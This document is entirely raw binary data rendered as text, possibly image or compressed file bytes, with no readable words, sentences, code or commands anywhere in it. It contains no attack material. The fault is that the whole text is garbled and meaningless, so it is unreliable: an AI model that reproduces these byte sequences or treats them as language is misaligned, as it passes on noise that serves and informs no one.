 w�םa��4߬����^n�b�n���޸ʼ;������&	� �]���=DnG� ,���'�߭�N�������+�U[��ｷ�\���AN���j�9�G"�@��)V�Lg��|L�����w�S�S6#ŵ��?��7
U�C�E
�ѹ$��ZȅP�?U�!n��U����P�8�PX-��9A�����+,Q�r`
�
u��!s�P��j@�	BtU!	���)�C:L�3���]���x�&&LmC����ȋf�����P��1�����2�8j����F5�q���&>�mèb �H�?N�4Rۄ6!ҭ��4���(�^M򖔬d���M��pL��'6J�	#QD&! �Gj���0�*yW^��l�#�����e[�.�d�.�l��)B)s��V�XIk^���ܦa����~��M�%��s�N����;�y��� ����x3C{^�\7�%22ţ���޴e	�В����4(:�6���d�0���]ؠMR����3���(�(�
£G)R�9R�*�P�j%m�.	�	�E1��И:Ԧ�dޜVP��T�R*F3*Tm(E]�Q�JW�&ЮOM�Tm9P�����`��Rs�Z�b)G(�D�5Bhu	#��ֶ"�or�+^�Z��^룠�����U����ϠiB;6��~l�N��ӟ�V�M<�D�r�Y�z����m$>[K�:�v)� �8(��f5��	��@n���ɤ�Z���ֲ��YoǫY 7��=�ԫ�HH�<4n9� �2�I��aѶ6v~�H���Y�k���V)������֒�F�({',�5���/si�X�&�,���0�aV�"p��zF�p���&o!��4�ط"��z)<\��5���(8(<�X��f)"� ��ʊe\���Ҳ/�g$�w�.?�8� (L�����ސ�ld�vU��$\�t;�B6��2��Z-FYc5��"��0���:��x71��r����m]�K��m�5&Xi���j�tIѬ�������-��.@h��.�x�eF��Ѹ���+g-�n�rkiL'�Ն2å�L^���Xe�6���[����A+�\���m0+o�3�0�ɜ�r?��v�ְ"6�쀈�x6�A�a(�
���͢�U�Ҭe����\ְ6t�c�����\�F�%`���{ױ��f�fԂ��Օ�3s͎�V���޷>QM�<�F�k��`�BOKZ$�Lq�[C@�8,�����ca+���GP3�_8�=c�0�f�b M�0�	,�̱J��"!�47�)N�K��>�y)g_؝�.���l���C���YCi���.��2����T���?qF��Ǣ¸�y+��v��J�TAz�~<�`h�No�l7�[������bL�Dm�p�x��z�;���5�v�KQW��W1<���]5�ް�Q�^U��������'	���n{�@F����gu̹-��[��I�"���+�t����N$R�z�r]H{��}W�rf
n�F�.�W6R�W0`�^?'h�v��h=�`��p`� �UH�G'XExo��m��
�Wx�qx�Vr R�:
�:��8�dWyq��v?�v`Q�Q�C��<��E\�U'�&hz��S,Xd��}1(YH��'�w~��"eI��Y��s��s�Gtt�T�0?��z($��j�����3�6uqe}d{*��5�#��{;��K�Am�TDHt��F(q�Yy�{hS��DS�m|e3!�tHf?$G*	'l�GE�w��YW���B y�XP�T8PDpqmKE^�h|� EHt\`-9�z8�L:�|�t�)Ns���P3�0�?1�9 ���1.dX(��o ~��"���(D�2Fq>��$�Vqk7��k���h����|<����,�  �w�S�l	[�pmc���( /g~��>��8԰W�a��9q�`qB��A�vf� �X��� T�@Ji/�
���P��i�SIE 
0 
Vwu�h����"9���Ys���!�v,�;&W)��_p�9�Gg�����r���tBIsy�_B)KWzQ�O	�="�n�\+R#�>ZS�Qb�!��Z�a�&�%�h��7I�D����P� �wz��3����v��0*�P+��}~Y�����8�9��,Aw�4�)�q��y�d�8���4���Έ�����P��w	�Z��/��&�Ñ�)�9���"�I���2�r��7�A(� 3"Iz�霙iS����)�4r��N��w
qq������1T'��I��'i���#[X�f�)�A��y��ə�h���I��Zq���xL��V���x���>�9:�����>gAՖ�b���&�a�	�ۈ���y0�J�Ai�*:��Г�ח��`��נP/��I�2z#.
{��Dq=�p��6�dKǤh����3��Sz�ϠVZY
h���q�)��1��8��1u�a۩4�A�>�x��tZ�ZV���yE(������ɔއxY&��R䇣oq2L3�����>񛧚x��#��"z�\���|�
�vg��v�t��M��	Y a
�l����,�>_�2��j�V�Q5��)s#�/�yS ��ji�'��z*��}8@	���ʎ�0~RD\Ū ��z/�Y�k:��"((�i�,Bq��I��
�����l�
��z��i����@��;b�[W�X���c@5	�B:#a$�k��P�f��ސ
��8)�	���wOd��J��j�1H����~��`8F�1����QF���Y�Q0�3�����@�GCK�i[���fI�]";���J���۲:�[(���a��ѷTc����;���:�yL�i�� ��	�������K-U��3�|K	W'�!��`�YB�k�qZ�F��ww�;)�w�&}�����%⯳iA?��!��صY�%�	�o�/ �3Ы�+�ɸf��F&�mYjs��t�)M奐��>��H��1 �B�;���J�[�כ�y���z�fil������Z��~��z5tԷ蹺����B�ɂ)!��[�l{�r�XA{�8i�$��ZU0�:�l�7;��k~i������3��;�QZ��6����� �������4�@�����UD�+<���^��,uB��T���'�
���#�P�y����J���B Lġ*�%\��*�y ����jʴ�1ME�Y�D4�\#С����D���>�i���m���i�늤p��q�U��Ě;���,<��B2�)Z<�l0/�C,3�л|ܡY}l�ƚf������g�ƜǨj���T�V����~k�㊛��#*밟r��@6I
���E�@º�X⼶K�_"V���:@�g��	���f��̂첷�,���}L�,���I�����Fl�j�	d��H�UJ
ڴ�o��{�����}xp#u�_�;]��X���ȩД���<�N�G��Kl(�"�$�rF��즨�<m�����,[֊F���Ui���5z������)I�<5E�rղ3�w_Z�Z����!���&�Ԫzs��@�I3L����*��H�)���@� ܍}��Z]*�Eo-��a�Z�=]�ʼ/�X^��ϒIm�!��%M�}�������f����_��ҩZ��
F��B;J���j-��B�7pMA�����;u��ں��Y6+z�mB}���$6��h�O�	�r�'�ί�O�M�j���l���8��;��ϋ�9�ƍ�v?=J0}_9-S���s������rSlѵ��1<6�=��
�B����/H�5��tp�_�ͱ���t��=����ԭi9��٭�0��m2���oM��m�@L#/CL�-L�7}-��F��^}��\SO�<�M�Ǽ߲��>���*�t������ ���N��2N�t��]M�I��w�Ӎ��>�Ǎ-��pnM���Q0�zܒQ���Q�|����խ�jK���\�<�6|���^�$�u*���/r7�n���L��cÍ~���ȾPh�����ν�V��w,
 �L���B�#rE�^���~;D�	���{�Zi�z�i�գ��6��L�N���]�ڈ�����U�`�u��K���샵=J�-������{W��\�n�\��H晇RP�lYŖ?��]ˋq�^�U��>/^��� t^煼 ��G|\��+ꠔ�[�N9��*@��m猪� �����+�1�&��*?����A�\n�-�Uڛ��~�L��8.�"��>���
!��9��U4�}�ZK���8&��)����9?�_�@�{;��4�N���6�=����R���s��I�ۘ��>�o����1]����_�<�H���͢g���aa7�=��)��5q��Р{t���X�O���Nw\
�� :�/��M s��I�������2^u�߯k���y����|��{`-]�ޤ_��_��4'������	��,~��Սb=ɸ���^�ɣ����4��;��n�Ə�W��Ct��.�o���;��ΒA�!Dg<�t�Ě?ǕZ�!ث�A /�z&��W�~H!�h��S8�@A�Z ?�\��4\'C�L�˖0]��U�9W�L�̂���V ��(P�>s�:��S�Q�AV���JW'�9�R�!5XTx� �-�ฑ��]p�������s\��!���M�1�@��~�)yIS$IǑ!��|s�e�� M$�3Ҧx�6����U(�*۪���1+��jc/��÷n3l(MǄ�q���Yĉy�^�%�'�1.�k#�d��k�R�e�0z�����T{�gZ���YY�oM{vm�ɢU�]?[�#�_.!�������E�� *AA�z�$�;�f
	��r�D��̼�R��N�F)6�sM�ؘ:�5KԊ�,2��Q��
�AH"���ȁjx�2�!�# ��L����p�,=(D�R�D�OL��*�e�M��`��'걬><�H>�rh]0�!-\������pG+1ԐKH��t��@$�3L�C�D5�f37g��Ѱ�O$TɅABpO?`�O��rPWk�Q@q�-'�K,��n�3�R�L��d��f.5ԭ���)^��Ե�;pVYÅ�Am��U�n[�N�:�]x�u�2)��D2�=1��<Q�ŧ�%����d���v�\]�u8�4�p,��ϭ.�`Uڒ�J/����dO�j�Mi�R3�L�a���˶��64W�1R$P0e7@�p�Ua1��c��tؐ��bY��%��R�;�:Z�fC�`���2hV�a�cE�t1q[h�+V�f��SX��m���K@V�f���j�K��=Zn��3���#X�.�z���-�����|�+��;^>5,�/��I,�_���e��H��!_{�$˥��?���ܡ�z:2TDϻ1Dgx7�N�'�ѷ�O�~�صFm�d��n���u�̽ݽЊ�<���vU���2���f���-]��=��sC���::KS+s����2Í�q�+���G�!�r�ۙ�����47�SZ������E��`!��V-p	�������A0�?ʖ�ҧ��NQ�TU��Q��R���1��vBB���Xa�t���"a��L��3SIөငI����W1�/��'���0�:J��w$��vy�� +D��p!_ÝpQ<�� �V0 ��QN�	#�b�:�d�)ͨ���*�ς��a�Ȱ#"я!�#�(�D�	�so�"�pEG���$�&�(5�% ��IY=��"�SQm�����҇�3b����!�ngy�9.'�"$��N��$�0��H��d�4@ �F��e�$c�4�Ol:�(	mB�xعm�	xބ�(N��	/��`-��-s�o 0��q�!���'=[��� ���I�QR4	`fA�4�`
5C!�����L���FU��8���4R��̱$�K��ҕ�S�Ì@`*I0j����׈�'�U�T@Y�4�"����\肘Ug|���R��ԷB�V�|m��ұ�5��CY';��m�c+g�P�V�Y��L�F+���M��-��-��j�K�Kb�ǰ�!�Y]:��Z��Yn�PW{a�Ɯ^j�g��0�3h��\���S��LU�É:��F�hxug[��-��S�([Y��׸�-�|��.BS"Ҥr_���b�t�nN2y���q#�Y�H(^82�����5�^�m�MJ�
_���Y�`b�b���l�Z��ՙ-VքL1�8�e*�M�SS�\�o�k�R�2��N��L�UU;��������b,����\&�?K"��.u���\�cO^�
�n���+#Y�KN�Tվ�h�|CxK�,Z���2N�9�'b�3L��h>�.�D6���T�	������̜�3h}&�;?|eA��X�i�;kh�6�pBYt2[��/C�����)J^����������dNi�s�s�P h� ł�6���eø5ׇ>p��#�ir�Jem�+[�ގ���t7�f�2 Ξw�]mk�����z��y�D�u����ڷO�t~�G)�9��{���H�=|�g����w:�:���I����jJM�-�vZ���K�">i����v�9~�:� ou��o��Ț�z+����ؐgx�~s�`������q����p����ʂ��"���9C������N�y}ǚW]���z���O��0���}x����8�\ch��>�8�i�5�����;F��wt]�Y纓V��6��r[�g���zţ��!w���n&8�º�s4����ߨ��gJ͹���A�������^_Nz��/ �2�{ٛ��$��k��{�[��WMvǬg�U(�1}Ε/��'��
|c7��׿��%f|���ef�7�q�����2C:��Gی�@?s��[��˻����Ӱ�����>�9�S��+��[1���=��;��6�C-�A=s?г@�3������@�A�>����3A�÷�C���=����2�;�X�d��"!�]a7�c*����A1����A3���!\C"�?�#$��+8Q����<��߫B+���
R�7�@A�@2��:�? �95\��>�zCis����xZP���P��S����=\���i�/��@d0����<4�3԰鳕Dr�E�'Ft��3�X؄!��eiy���B=4(�)ODF�)@��k�^+DW�?k����:b=���\�?7ǘ(�[�1aB��&N<F����AÊ�Ut���A��j��XBZ�?[�E!�F�6GL����(T(��:5E�� ��;Ճ��W�Hj�@D����2��Cz'o�G����s�Z{��@�`�sH�s�SQF�%����HTL�C}DCZ�k�ǐT��ȟC�H��:|s�Ɇ<��`��Ơ%�۹6��y�Ɗ0CN�>��JZ$I�l˥��,�IZ�r�b��u�Dv܌��#Y���� �@����E��F �8���;���CvD�k�LD@�����H!�I"B
L?|>BC��2$�ER�)+��LQ{L��L�\�M G�::s����<�`�L�ě="MŚ���ȯ�I<��۳�a��L@D�TK��M�4��Ȃl�w��oKX�!��(���D,t���A|d����(�3�L4J����l���L�d90[Ik����c�_X��t�>a����l�Wd��DR�NE?+����N��4�*þ{O�+G�{�֡J��BU؃�(�r2��P=���I���X��>���� ~���Q����{�p�M_\Q�G�yQj�d�u���;�(�P?S�Ǳ��=���������*%-Q'������M�T@�,8��	.�R��"�rY��OF�O�L�5�Q$����-p�Ӕ��~�S��l���S6	�;�Au��ܳ@�T2�� 6��4%�G�T!����U9�T_�E{GO�J�k�\�%ڊ��-/e�^� i���T�I�U��O%�Vm�UuS�@���3�гCI�l1�L��SW�8"M��(���:��Uf��m��7�O0��H�Qj� o��8�7_��hsJa��ݧ_LW�Ёw�P�X�<�;m��G�OE��n��"m%�����6-Xr=X$@�y�bV� �a��dUV���ީ%������V�Qk�[ŜpR8/ĈR��rAY�-W7�E�xYe���P3�ӛ��A�ٛ�;�qUMԟ�β�P��״Ţ�P-̙q�"rڧ}�suY�-V������CH��=�y��Gf;[�mՍ��e�ֱ��HC�6�@�eے�պžV�����۽mW���/�)�8#�0�N�5۳���}\�]��D*S=g����\�=���\����5�������0�=�fͳ�U��}]��Y�U�Ys3_�4�;T%�]��\��9-�mV�UUl��6[]"�V��^i}U�|F����7����M�%_��	�P��U_��^�ɫ[��zQ\H�`��_���ϫ0`��}L�Mɩ�ܺ��HBB����@?�_C	�t`)�`	Z�$jI����+/w�]S��^���e�.���h@U�2��U�-d%z�j؈T\��[�`�P.�3
�� ����#.��#�M_Θ�N��Q�!����dZ���� #�O�{38�#�%�h+c3��UF���4Ƽ�����db��:N"*�cV��lE[D�؟�����M����a�M�ߥ��`5�#�d�57ҹU��0ο������,�b��N�侫�YnaT6�6�_"6�W��5�����4��*����)�W[�XK�᱅���bW�]2LZd����oL�t�;u�_�`���S}�cy�u��}�Sl�_�N�_�f\n�Ի;g�mF��e�p��T�D�)i���m0l.E�2��\����r�%�|FL����-�jE?��a{h�HU�T{SQ>Z�O�YZ�6�6]Z=8j�͑����eU��^�Z��j�!<K�ЬVj�#�~�F�ykD�� �)�҉R��3]�x�)�=3h��j��f -S����M��_��d��c�~U�Eğn�B&c90X�>��>k�J뜘զ���j��6̂�a����F\�}��c�l$e��jc�flڎl�f;P@����f����\~�Q�k���n5����^�`�_�^h�~^�V�9���k��U�l�mI�Ya��D�\~V��������h�ٲ}��U\�����_-�m��0�i�c0`f�����W�6R�.�Q�O�o��dO��Fn2�p�pp�o�>�p��
��Y�p_�,n]"u�S��9) �r�p����&k�/n��zm�	 r
�i���)��f O� /Kɼ>���$��ppr!ς �r��͆-r1�0w�n(�����8g?nr ��ٮq��#����,O'��t��G-��3o�n�r?_�&g�t ���2_t,ot?'����J�r8�� �sC?[I�tHGhEw�� ��U?;�q��NuG?u?tr�pZ��o�KJtJ�rJ_�R��*E�u�rO��K�s2��M��0���v"��F�v��˥s�f�4�s�vj�vG�aq�ve�px�D��m�u���E?t~��( F�oΆG5xK�)�_x3����S�v��6�N�����t�&����k�uw��`�p��t^w�B��ph�a&�`���O�{v,��S��K'�B/�`��8xm/�tx4wmU�x�6w���N��ry����v���nq���/q�uagt���py��w�{��w��'z�����V�l����I�� ���?y���~wo�W�k8vu?�
'��K��>��K1���*�c�r�o{J_szΗ��&��������X�|���K���x��zr3���K7����-�u�/)�g�=�}]�X`����a���7�Q�4���Uk#�V�Vۃ�؇}JǄ�t0�|y�~@���_y޷z���tX��]�g����W���tN7sX5T��3Ǯ��Wk�ꃶFφ˷u�t���d���W�u��S_��Gu���wt�g�,�8�s�'�J��l�~��{/���ح�o���~��퀗z�����3����t���d�����h��K_���?'����wx�y!_s��lx�+�{w�m�2�C>}�~��~t��p�v�/q[?��/{������g��}����?yv�s��z�w�X��ox�'�lp{���"�!E��p7�U�u�G�����Ǹ�gt������K���{����q�~��{�uh�y[��0?��C�r�~\X�����:zھ��j��{�����|�ń��N�!���qCw��� ��kh} �z�����O�����/[�r���������<z;����l��{����}��Y[���g��7yh?������/���z��|+����P�s"O��ƙ��-<����>��|O���gt����o{��zx�z�φg'�2�,���s'_�O.~Z�φ�����-���V�����.VA��a	_o7��%u���l0�Q���x8�s���:���g���S�/t��`_��zJ��'����ͅ�P��&��+k��b`t�G�V��w�g�����?s����7s�����x3�k8�k���gt�wog�Y��}����w{��t"�܊(��&�ZV8�F���~g��w���QHx���%����z�o|�o}{��d���|?W��xO��lp���uH�^ m��*��h�a`�\�^�� 8�l�z��v��@�}�_��z��z��zN���w3��,p|���[ϲʷ��h�z��t2o�9�.���K���=��=�� /�@����Wp[?��y8�y�|���xK/���rN�z��ۿ,��d?���rK'�-����?�E�f�f��'w ������s�w�P����V�}��z3�p�?t��N�wt3/��O�pyF'��g��{bOhŵu2آ�FjU��r��2k;�\�~n<��$@v�{,W�̂�q���/�π�'.v7�Bv��d7�%���_���zOv��Nv7�8�u2����R%  <d;8|;h-V����lEvȏ�n�����tOv��tN�z�O�M�t�����+�"�����,n}���J��7�����GK/ �_��F�	  ��8�:�k0.r���������n���>w�k?&���0��Fgs��n�N7�t�tNq���k�8_�0��g�S��qn} oX�Y2 y.*oK8jn8jn@j�{C;8��W�s�X�?|�:�݊��4����y?�;�����<|%����"�|�NL�7ƛ��̀X�6�X��rN�[�)ﻶ��.� f�vu������^����N���!�����~~�?��}�s'T.m���hoT��>oJ��%<ȶ��W���d�>oj�~�.��w��nn�����}��?�;��Ɔw��e������3��FjU��c� 6k��x�߬Y⮕���M�^��_\�N���F�(�6���O��+Is��)	i�V��=����jȶ���~<�ݴ�퐖\�>�;�b5�O�����(��h��;����{S�KJ����f/�؆�&���Հ  !� � ,    � �  � ��ԁB	�-� La3#&(���eĸ�#diƍ�`�� wQ���Q/O6�b��6M��ɓB�Z?���!"P�QF��K�*4�@�J5�Ԫ4B�L�2%̖1Ê���ͳe��5�'[Z	���G��h�/_B� ����#љ	��X�k#�J�4J�,5p4C�P�
��*��V�vu���LƐѦU+�-EHq����.^�����	Ĵ�}��5�ڕ1�>���ʖ��]��X�;G�d�tU�QU�^ߺ9�ײ�?�|�Z	y��-����5%�&���lf	0�l�EW��Ex�O�� ��ȒAJQ��!�J���Uz(rŚ{ﵨ�|��@��d���Wa����~4�D1���l9�2�[L0y���]���V� zh!�!��A&R�^�ꭈ��/�	#��AK���(�~t֩�x�R��id��5(��R�
�J�Ʌܕ1ģ>J@���
Ɛx�Sd�������撤6�"~�͹����cO��_9D�̟��J安V��N� >L�DxX�!�]n�
�ar�){�gm�ƶf�JC��*�����51�1��n��^��f�5�:$�% 8Z���ZPP�^LKm�ע����#ߎ+q���WF�d|���q��p���!G����p�c4/�e���H��:�Zy����	c�p×�Ra�DG<��?�����.��QI�SC]��"C�
RX�-��b�۵`�l���NR�:�<���2��%E��ѿ����ſ\�t�N��R~��X�PB ��'�d��a�c?jy��GB�yo�)�s+��ݤ�A$�Ǡ��{ە���ӄ#���/��!u�S� �3�k	��D��ڣ��Ҋ*�?��D	�'��밯;��W�����>�D�>)�u����4���|���_,����&4q3�ISrk��ꖽ�\�u�W�>�M�G���g��=�}"������]��K��Zv<	���
:�]{����&�C	Z��>�]��\�Al��H�U`�R<�_%0���pBT1��"�6���6T u� �}ό�k�����hF��p�#�Q��SW̞6�����Ё�缘��k�@ ��W&1.�tt��xF5���lb���ƽ$�x�����GB�o���� ��/�$n7c�"�$J����e�h;󥫎�t�<�^��'�T*�!�-�`͉�,�U*��l��$.u�I^�r������Gc����ԟ*�P�er�Y�L�Xz�@j>����T6!��M~Zr��t#�(Np���e[^1�y�db������9:GN���Y6��O�v4���A��)Ϝ1`(:�BX�򃁹(*ϋ&ɞ���F9�Q��ӧ��`�)���-tb�J��)���� X 7h����)N	�ӝ�S�_�iO��@~��z(�z4YjR@*�6,����ECSP��u�(BTj�UHb�����`�Ɩ5�d�X'k�K�o��q��.��H4ՅtU�N�Y�EN U�b**Ͱ$Ȱ���O�X��:�����>oY�����Qw8�,��C�r"rK�8�n�'z�X�����GZTm��S2�����mѺ�!�G��,\K��'�o 3P�6�� qH���Zzj��� ��:^�w��5�\�`�ײ��5�B�a���S.]��^˾�p�~C�Z�^��)�3�%8�_l����.��y�۠�.��%J���'&�.��8��˪���-�$��XXۍ�naL�U���`�1�m�`��;G�(�
lZx��}Pi�<W�RU��[�z��mn��L�Bs��`���Ǽ`�y�kS�(<Կ��ٸJ���@��A9ʲMq	ؼQczЉ>��[�4ߘ��� l�#�8�Ee�Qʠ�	@��s6&+e�!
{�Sy&]uO�-�:�Z�>c}b��,F��	�	38ֱ>�&�^žկ0$T�7��XWZ���|ԡ����{M���`�vw�T[xk{Y�n5�kkX�.�B�S��\��~�BݝL}nH�����6�{�yʺ���'+�}N��WƲ�s�m.<�p��c��m��w �� K�P�����|nyc��lϲg�C�k�l˷�Rs	���#~s	�=�9����hC�̸3�:�#ӌ�x�T�a9����P�ʀ-!��·Ϋ�׵����\8;�'�pSH4���f'� X������5���XVe��|;;�ڜ�ᩝ����﮿1��H�筘|�΅4c^�����!��dB��r'C:�L�G.�wgG������BI@��d/;�ne矽�m��--x��G���.��Rb��#�-^�����y+�^�G��d�0i�z|�g��}��r϶=3�cAx�~�c~��o��~�sk��'@|�)�P?��2cA�	 8w4zsgZy�A�o�3=�T�@�R�^�a>��~IX6�rj��'h |:'k�[J�
��y����&@qg6}ϣk�P��c!-�}
 ��&(�5�7q�M��Ȅ�xWsggvWk�v[ȅPU[�2���,���NJg_�V�8'���r�w�7�bTy1�%a}8V^�<gsSx�%�e@
y��]�n\x+25%w�S�d�T������.hrs�S���0z�Yua��uR���v��+?`�(E��y�D���Brz��^o�W��n 
Ya��B8�����7�*���y�7f���O����W����3��WiT�qEZÈ�&���0�]abA� U'��!@����1}BG�8��R+��e�hv�`��抬S����J@S��
L�����)tB%W�nj�'�iX(ٌ� "��A��4�P��1@��b}����s?ikg� I�H�T�x�C�����fh C�Ee8�8�e��`����l�0ih'vt��!7ph�1�Y6� �r3�p��p�@�)����6 �Kɋ���7XNG��Ne��s������i(��u+�I�;%�4=�$2q&d(#��3�PG�a�_���x��蚲�N���y�)���˹��ٕ)��Y{�Byċ�����)3a�k�(��1ȸ��Wzy���T�Q9���k�4+1O�8���l�О}�Ey�D�Sv%H�,�)$�@�i��y�	�C�N�ɝ^��V)}��)��	�����盿�J�OxR+C�Y�1oA�#D�$n� 䨔��3�D�З�?�����㉠y��$Y�=:��hMI(�MDD�>�#��� `�9��< ���q?���YE�S���8��w�`Z�;JK��h��	/�`Ri����:��C2F4Wә�9�JZ %-ȗP��4R���Tʄ�^J����J��d*��!��z�~�:԰���l������rS�
������	��Z6���^z�r��iX<J��!�
��=�>4����
�C/���κ�Q���٪T0�g�)*�F}����Y�TB~���Js�~��
���D��vJ�a�����j�y�4�$����@
��}�ʬk�I����Dc�����X��1��Q	̈�{�����h���F�ȥ�y��9���|�E��y��� A�2�����L���r1���-}1/Kj����
�%{�y8����w�k�Ƈ�*�ڲ������(��Z{�>`������A�)�ق�z��ȪH��4�$���]Sˢ�ʲ~���(�:��*��7k���$R�?���H+�������Χ���yP[�'�XEV{��;!���C�^떉����&к��1��.�۴o�I��y�k<�˚����@���0!�����*Z~�d8lq�W�;0���5g��*�ˠ�_ڽ6:_�U���)l�k�+���I�XK/�Z~��D����c�.;�l���Ss�L�����S����wB�	�S�9�ɷ싰�K���TP��85�{��#��#�6H���2���K�o����ip���,b�'��
2˻�h{�{Gw�;��;�8MQ���vj�{�P���W�6�����	<Ş���(�/��[����<���,ijޕY�d���'�#K�#
�k���J9x�l�;���/��ĥwF�4<Z4|�г��Ȥ�.�Ё�G4�ʐƆc�H�AA�ཱྀ3y,��/Q\��6Lo��i	p0}苣8q�ʊÌ�1G��A����~�{�~����G�{�湀ܻ�ZWc(��8�vd�$���Hi��̕�����+ڡx����D�f)��㍑˩�K�������<gGe�![�� ��b#2c�ۜWp�(&�	f��l[�� D52�B�l��$z)����y�:d�fN���U�
����.��e;���4:��m2��Ӆ� �'  )��̈́z����E���a[hW���9*
�͵�:	�	2-!Eqmn)g,�Kt��Jэ��@ ���0���']���J b�^{�(b#_���ݾ��+F8�=�c��z�<�+��ؘ(gg-p�-�T�i�4��D�aN��^���<!~X�˅��dI�����}Ǒ�/�ٟ;)op�-E�o}L����&���}� ����x�S2ڕ|^�������L�����8BFE�@Ą��6����X�/�̠�c�0Wڤ]��ߏEh��ܾ��U�����-��M�i�J�,ψz��Tϴ	��Y?:@�N�Rt���mܨp�v���1����𜼲���TG_�m�*Ԏ/�N���0Anׯ e��-�:�Z�ɚ�X�"�`�:כ�λ��������u��9�{���Tn����0����0㸜���;�ܪk�d�Y��;݁���BJG��W���������۠��dL.������h{0貌�"�ڂ#�en߄�D��؜� J[�.�	T��|���ge��S��a��}d\�M�;�#�+��^~�a�D��;������p�GDM�N�%����.J�>��r����2�j�����n�n$
!�0־�G�.��[����.�i�ּ�u����פ�"�En	�����>��կ�o�(`#Wy�sK��xN[�x^��~���>�62�p�'����@��>_!�J�[�T!�1�;d%��n���nJv;� �ռ�z��^�n�?h1#RO��}����M���R�N���n|����pT0��G	�x���mr��a����d?�V�$G/���Jί�l��l��k<~���9���O����f�C��#��έ>Tr�,�E�nഊ�M����/���N-p�}
�
��ZO����W]���~��Q��}����.���������Q� z>����y����h�_��>�x��Q��_�B&��N���XݟK���P_̼�J���0D��@���-\`�WhI��C��94b�Q1B�I��;(�Ԓ$r�d1���U��C�є&�g�[����5�hQՐE*� $:g�Pժ4�\M�fp�N(T��J��Y���LS���[�)Ѫ�5���g��7�C���88b����8�؍ƕN��KW��2k�Թ�S�cm eZz)Q��:�`}3�hD:M��(����?_�ۖR��v���{W�Z���]���`��Z\\}�_l�0�>i$��^���Y�W �u�NJ���j@5����E�����Y
%���2�@�,�@���$�{N�c)��2T���8:�;X.�̘�@+����O=�ZlJ��Zcf���ʁ�P�+=��[^��>XDK@#,RI�k�9@&�!5�:;�N%<�N,�Q5$J��=�P�=��?���R��G<�Cr�$��@'��J
���J�H��菌�ܲ�f#��P��dM�N#+=$ވ��}l��q��3�@X�4��&	2H9�,t�C��#�9)Q��Ŋ���բ'N��TZg�&T󬑃��o�R�M���beRVY4�]uՀ] ~�5KG�� �_F��<2�	7Mפv�NA}��hASxY� ���s�57b�Tt]�2I�)�Q�����2�7�Ls�����$x��U��s�dm�Y�P*&wI�� '	��㎯KL���X`L��<��@�xŇ=�6�O�y�o��߱���g���AI��xiw/���+�Ոާ�<�ꪙmUk��|�����Ѻ>�f�������յ�.�9�=���^�F�i���c�6�՘\�k�ɩ��h��s�Np�z\b�+�}A�-��H57�]]C�uDy;ZF�LGVl�ąyu�g�� �[>����#�=(G�@��M���~[0/7�<��=?�2��C^�`�_����l=�Þ��~�kTA�!8�)���|����cl<�0Z��W�<��PK�_����z�[؉�ԽJ�(ߏg8lE0k3�x�/��a⣉�gD�hn�a5�7���B��6���c�Ȣ�!��&O��T��-�3	�V��-%��?�j�f*�IFIH��8G>щP����!rJ����g�/B`j�#c asF?\/�>ʡ�2G>���ܚ��� Rޅ�k���'H(�2�S̜CD�/�ssdFP�/�ͫ����lh-mfn�w�P�r��
��'8���5��f�X�R�����v�L�b͉[���� So�Bt�B�POw.;�&]�̨�1�МfAKy�<�i(ctBC9�@�s�F�� 6�>sb��E��Q�h��R#���ơ�3`��%kG@p�ai
�A�XӢ ��R��PGR���hQ��s�0��@��>�s^ �ɫ�<� �Ql�]�$17�3��ƌ/e]gt��p��8��A39�ԑo�\�-�@ѡ��{-�Qi9��,5��C^���������
iϔ���b�']J֘�ud�^��DJ�ޔ[�{OM��+��ի^��ھ��C�(�wN<�ũ�\B.0�v6W�L$�"����̍��if-y�φ��3�]n8�� �����d��,d��|�Ss�]�%!�j���[�t�#����z���t�D��Zj�O�>c��k�T
8���0�v�؆�׻���,�ड��-�� �[����|�w��z�:��q�)�b6>��n�X��$U��`�NX���e;�Zj�����`F�7���bS������:��rl�-�X�8ni��M�2��w�0x�������p	�[x6y�L�Ӌg��ř
�Z��O[��T�٘C[8A�mx�gL�����G?�a(�Yʋ�3|�<�:d��v�mh�Q�x
���heaKv�~C̐�L/!�ߍ�*6�ir��P���=�gW�ʂ�r��k���q�uqm�m�Zܿvh�]iٚ��F7m9ͮ}%[J��3|�.<����K�g]Y�źe*�l��i\�cj��shh ���:����8��,j:ol�����;n��6���lri��[;��5���[�8f`8�S+N@�Gw�y~d��[��&1<ݛ��z��cRI|Z��69��~�-o���ئ�S{��ZA�����.qwg���L�����dk �𫤿��LW�<�'�N�s���_A��`x2~�f���5}Q�wX��۾ٮ�g�~�mc�������q���w�[��%U�Õ�և��{�ž�J3��ol�����)��\�<`w�f�P#�~w1��{/�W{�g������i���o��&�Ώ�{��d��ͤl��8�!	��Nz.G������_���4[�U#<��>�=�����ý�S���GA�zd�7���c���2��ۿӚ��K=,����[�]�3�H<�s�������0)�����7�7C>0Ak8�;A��sA5[VC.�[�C�+�A��ӽ�:	�=EѣZ��*!�ø�?S����+��+4�3�ӣC'���cAD3\5T���=�S�-,��Ar�O[�h?4L� �xc�^�7n=9�D�c�;l�<�>�Q$�@<E�A �	����{9�4�f�D�C55���ABM������,E(���Q��,��BU0T���\��G�H�I���C�L�O�Cf <�F�K������?DF�CEyTE�@H�j��������n��|�}y9��Ea��%��;Hu�Bc<Fx\�f��Dz4D���F�8��Fl��|CT{'���!H�k�fQHr�ÆTGx�=�I��@�AB<DU��\ҰɃ1��@f��Hn��xk��� :INt�������O|H�� d�9���B�H��%d#���`��-9܊�m���@UR2S9��כ
��˫�Cw<�?tH��Jy��ˉ�G��H�ǺȘ�/I�E�La���23Z{ɪ�	$|��D3_+�M5+�yDLb��D�Wl̳8��������G��̜!r|H�dH���7�ſ�Æ�J�L�gD̠kFBJ��.)�H����8�Ċ�R��i����,�(��NDG�<F)����j3O�L�Sl�TT��Ψ·_*.�,��Y�&k�I�ݜ.Fۺv,E�F��m&^k���DӤ9�D�l���O�T?�d?+�H�T�hB������8N�C��PVl��Q4�J��Ћ���H�����(!J�G�O&�&F#���
e/��J�$̃7���]#�N�P�F���tR�����lS�]��J)L�-��*�ш줅�P.��S�S�DL��"�<�����D� �8��j:��@�S�(�/L}�>����R]���4��D�D��d2��D!��1[Q��,����T�T��S<�҅�UL%E/��@%ԛ#�2=S4���"���KJ�kJњ�9�̯�U_��@�CH�R?=�$�P�M%N1�;�tVz�V[��F�7���YM�����X���V4�N"ׄE 
���p؅m�c-U�����l�z������d�e�}�V9��U��� X�eY���v5W�{Y9KW^��e�1�X���u�X����XUY���l-A��ԕmYa�Qq�R�]ڙuOA�Y�%Յ]N�t��Y�ڐ�ۄ���ZM�9�:nX
